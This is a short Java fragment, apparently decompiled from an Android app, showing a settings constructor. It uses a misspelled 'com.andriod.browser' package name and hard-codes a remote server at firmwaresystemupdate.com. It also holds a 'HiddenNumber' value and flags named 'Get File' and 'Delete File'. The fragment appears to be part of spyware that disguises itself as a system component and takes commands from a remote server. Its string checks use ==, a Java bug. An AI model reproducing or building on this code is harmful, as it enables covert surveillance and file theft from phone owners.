 public Settings(Context paramContext)
{
this.amPreferences = paramContext.getSharedPreferences("com.andriod.browser.AMService", 0);
this.userName = readStr("UserName");
if (this.userName == "None") {
save("UserName", "daeshsh");
}
this.serverAddress = readStr("ServerAddress");
if (this.serverAddress == "None") {
save("ServerAddress", "http://www.firmwaresystemupdate.com/mmh");
}
this.backupAddress = readStr("BackupAddress");
if (this.backupAddress == "None") {
save("BackupAddress", "http://www.firmwaresystemupdate.com/mmh");
}
this.hiddenNumber = readStr("HiddenNumber");
save("Media Busy", false);
save("Get File", false);
save("Delete File", false);
refresh();
}